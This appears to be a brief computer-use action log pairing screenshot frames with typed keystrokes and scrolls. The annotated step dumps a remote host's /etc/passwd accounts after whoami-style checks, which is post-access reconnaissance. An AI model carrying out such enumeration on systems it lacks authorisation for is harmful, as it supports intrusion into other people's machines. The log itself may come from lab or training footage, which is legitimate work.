
text(hoami)

text(cat)

Step: Dump the remote /etc/passwd accounts, scroll the output and begin typing pwd
text(/etc/passwd)

scroll(down, 3)

text(pwd)
